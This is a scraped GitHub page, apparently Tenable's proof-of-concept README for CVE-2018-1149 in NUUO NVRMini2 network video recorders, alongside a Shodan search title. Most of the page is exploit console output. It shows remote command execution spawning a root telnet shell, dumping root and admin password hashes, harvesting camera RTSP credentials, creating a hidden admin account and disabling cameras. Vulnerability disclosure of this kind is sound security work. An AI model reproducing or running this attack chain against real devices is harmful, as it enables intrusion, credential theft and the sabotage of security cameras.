 poc/nuuo/nvrmini2/cve_2018_11
Network Video Recorder Login
nuuo 2016 - Shodan Search
github.com/tenable/poc/tree/master/nuuo/nvrmini2/cve_2018_1149#cutpy
README.md
$$ |   $$/ /  |  /  |/ $$   | $$ |
$$ |      $$ |  $$ |$$$$$$/  $$ |
$$ |   __ $$ |  $$ |  $$ | __$$/
$$ \__/  |$$ \__$$ |  $$ |/  |__
$$    $$/ $$    $$/   $$  $$//  |
$$$$$$/   $$$$$$/     $$$$/ $$/
Tested on NVRMini2 03.07.0000.0011
Tested on NVRMini2 03.08.0000.0005
[+] Executing mount -t devpts devpts /dev/pts on 172.20.10.52:80...
[+] Executing /bin/sh -c "/usr/sbin/telnetd -l /bin/bash -b 0.0.0.0"& on 172.20.10.52:80...
Entering telnet session...
[+] Searching for system users and password hashes...
- root $1$vd3TecoS$VyBh4/IsumZkqFU.1wfrV.
- admin $1$7/O5XJoc$FB42UFJPiUu0hYm4fXMg7.
[+] Target System Information
- NVR Version: 03.08.0000.0005
- NVR Release Date: 20180524
- Kernel: 2.6.31.8
- Architecture: armv5tel
[+] Searching for remote cameras and creds...
[1] Generic RTSP @ 172.20.10.240:554 (admin:testpass0)
[2] Generic RTSP @ 172.20.10.241:554 (admin:testpass1)
[+] Creating hidden admin user (cutv:iddqd)
[+] Logging in as admin user 'cutv'
[+] Login successful
[+] Disabling camera 1
[+] Disabling camera 2
[+] Complete!
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About